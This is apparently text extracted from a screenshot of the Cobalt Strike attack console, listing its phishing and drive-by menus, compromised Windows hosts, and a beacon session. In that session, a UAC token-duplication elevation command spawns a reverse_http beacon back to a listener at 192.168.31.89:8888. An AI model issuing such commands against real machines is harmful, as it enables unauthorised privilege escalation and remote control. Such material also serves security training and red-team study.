 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Manage
Clone Site
Host File
Scripted Web Delivery (S)
Signed Applet Attack
Smart Applet Attack
System Profiler
external inte computer note process pid arch last
192.16... 192 artifact.... 2464 x86 1s
192.16... 192.16... admin win7 WIN-9H... rundll32... 2236 x86 53s
Event Log X Listeners X Beacon 192.168.242.130@2464 X
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> elevate uac-token-duplication admin
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.31.89:8888) in a high
integrity process (token duplication)
[+] host called home, sent: 217015 bytes
[+] received output:
[+] Success! Started taskmgr.exe and used its token.
[WIN-9H0R3UHAUNA] win7/2464 last: 1s
beacon>